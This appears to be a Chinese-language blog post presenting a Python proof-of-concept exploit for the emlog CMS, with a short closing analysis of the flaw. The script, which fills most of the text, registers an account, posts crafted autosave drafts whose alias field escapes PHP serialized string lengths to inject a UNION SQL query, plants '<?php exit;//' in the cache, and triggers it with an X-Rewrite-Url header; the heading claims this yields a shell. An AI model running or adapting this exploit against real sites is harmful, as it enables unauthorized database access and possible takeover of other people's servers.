
访问即可getshell
POC poc仅执行sql函数user(),并获取结果。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
import requestsimport sysimport timerequests.packages.urllib3.disable_warnings() if len (sys.argv) != 2 : print ("emlog checker " ) print ("usage: python poc.py http://xxxxx/" ) exit() url = sys.argv[1 ] session = requests.session() proxy = {} def step1 (): url_register = "/admin/account.php?action=dosignup" data_register = { "mail" :"9a6d0oL@test.com" , "passwd" :"password" , "repasswd" : "password" } session.post(url+url_register, data=data_register, verify=False , allow_redirects=False , proxies=proxy) url_login = "/admin/account.php?action=dosignin&s=" data_login = { "user" : "9a6d0oL@test.com" , "pw" : "password" } res = session.post(url+url_login, data=data_login, verify=False , allow_redirects=False , proxies=proxy) if res.status_code != 302 or res.headers.get("Location" ) != "./" : print ("登录错误" ) exit() url_token = "/admin/article.php" res = session.get(url+url_token, verify=False , allow_redirects=False , proxies=proxy) while res.status_code != 200 : res = session.get(url+url_token, verify=False , allow_redirects=False , proxies=proxy) global token try : token = res.text.split('id="token" value="' )[1 ].split('"' )[0 ].strip() except : token = "" def step2 (): url_article = "/admin/article_save.php?action=autosave" data_article = { "logcontent" : time.time(), "logexcerpt" : '' , "title" : time.time(), "cover" : '' , "alias" : time.time(), "sort" : "-1" , "postdate" : "2022-10-16 00:01:34" , "date" : '' , "tag" : '' , "top" : "n" , "sortop" : "n" , "allow_remark" : "y" , "password" : '' , "token" : token, "ishide" : "y" , "as_logid" : "-1" } res = session.post(url+url_article, data=data_article, verify=False , allow_redirects=False , proxies=proxy) while res.status_code != 200 : res = session.post(url+url_article, data=data_article, verify=False , allow_redirects=False , proxies=proxy) try : id_1 = res.text.split(":" )[1 ].split("_" )[0 ] except : print ("error,请手动删除当前用户所有文章以及草稿再重新运行此poc." ) exit() data_article["logcontent" ] = time.time() data_article["title" ] = time.time() data_article["alias" ] = time.time() res = session.post(url+url_article, data=data_article, verify=False , allow_redirects=False , proxies=proxy) while res.status_code != 200 : res = session.post(url+url_article, data=data_article, verify=False , allow_redirects=False , proxies=proxy) try : id_2 = int (res.text.split(":" )[1 ].split("_" )[0 ]) except : print ("error,请手动删除当前用户所有文章以及草稿再重新运行此poc." ) exit() payload = '''";s:93:"0 union select 1,user(),'1','','','','',1,-1,'blog',1,1,0,'n','n','n','y','y','','','','',''#";s:1:"x''' data_article["as_logid" ] = id_2 if id_2 < 10 : data_article["alias" ] = payload if id_2 >= 10 : data_article["alias" ] = payload[1 :] if id_2 >= 100 : data_article["alias" ] = ''';s:87:"0 union select 1,user(),1,'','','','',1,-1,'blog',1,1,0,'','','','y','','','','','',''#";s:1:"x''' res = session.post(url+url_article, data=data_article, verify=False , allow_redirects=False , proxies=proxy) while res.status_code != 200 : res = session.post(url+url_article, data=data_article, verify=False , allow_redirects=False , proxies=proxy) data_article["as_logid" ] = id_1 data_article["alias" ] = "<?php exit;//" res = session.post(url+url_article, data=data_article, verify=False , allow_redirects=False , proxies=proxy) while res.status_code != 200 : res = session.post(url+url_article, data=data_article, verify=False , allow_redirects=False , proxies=proxy) def step3 (): headers = { "X-Rewrite-Url" : "/x" , } res = session.get(url, headers=headers, verify=False , allow_redirects=False , proxies=proxy) if res.status_code == 200 : print (res.text.split("<title>" )[1 ].split("</title>" )[0 ]) else : raise Exception if __name__ == "__main__" : try : step3() except : step1() step2() step3()
总结 这个漏洞出现的点非常ctf,反序列化字符逃逸没想到在实战中真能遇到。在发现反序列化字符逃逸的漏洞后,我首先想到的是能不能找到反序列化链,但是这个cms系统的__destruct只有一处,__wakeup也没有,魔术方法也不是很多,于是找pop链这条路是走不通了。
不过php反序列化漏洞本质就是可以让我们控制反序列化后变量的内容,于是思路变换到找那里用了缓存中的数据,于是找到了上面的漏洞点。
其实作者在写缓存的时候也注意到了安全问题,很多地方都使用htmlspecialchars将要写入的数据进行编码,但是终归还是有疏漏的地方。